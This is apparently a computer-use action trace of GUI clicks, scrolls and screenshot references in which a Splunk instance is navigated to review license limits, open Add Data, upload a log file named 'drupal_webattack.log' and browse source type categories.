
Read the Free license's restrictions and daily indexing limit, and leave the license group options without saving.
drag(230, 400, 820, 399)
click(735, 404)

click(770, 425)

click(717, 497)

Return to the Splunk home page, open Add Data and review the onboarding guides and data input methods.
click(44, 37)

click(390, 188)

scroll(242, 249, down, 3)

scroll(247, 260, up, 3)

scroll(196, 179, down, 3)
scroll(192, 218, up, 3)
scroll(182, 306, down, 1)
scroll(181, 306, down, 2)

Upload drupal_webattack.log from the computer as the data source and proceed to setting its source type.
click(248, 433)

click(172, 231)

double_click(636, 149)

scroll(304, 211, down, 2)
scroll(304, 212, up, 2)
click(749, 78)

Browse the available source types for the log, reading the Application and Database categories.
click(123, 254)

scroll(161, 320, down, 1)

mouse_move(115, 329)

scroll(311, 178, down, 2)
scroll(313, 191, down, 1)

scroll(300, 227, down, 1)
scroll(309, 272, down, 2)

mouse_move(163, 320)
scroll(296, 280, up, 3)

mouse_move(117, 346)
scroll(296, 232, down, 2)

Review the Email, Metrics and Operating System source types, and leave the source type list without changing the selection.
mouse_move(144, 368)
